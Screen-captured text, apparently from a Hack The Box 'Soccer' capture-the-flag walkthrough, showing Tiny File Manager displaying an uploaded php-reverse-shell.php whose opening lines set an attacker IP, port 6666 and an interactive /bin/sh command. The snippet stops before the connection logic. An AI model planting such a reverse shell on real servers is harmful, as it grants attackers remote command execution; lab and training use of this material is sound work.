 Tiny File Man
Tiny File Man
Loading...
Soccer - Inde
view-source:
New Tab
New Tab
Not secure
soccer.htb/tiny/tinyfilemanager.php?p=tiny%2Fuploads&view=php-reverse-shell.php
File Manager
/ tiny / uploads
Search
Upload
New Item
Admin
File "php-reverse-shell.php"
Full path: /var/www/html/tiny/uploads/php-reverse-shell.php
File size: 3.34 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.13';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//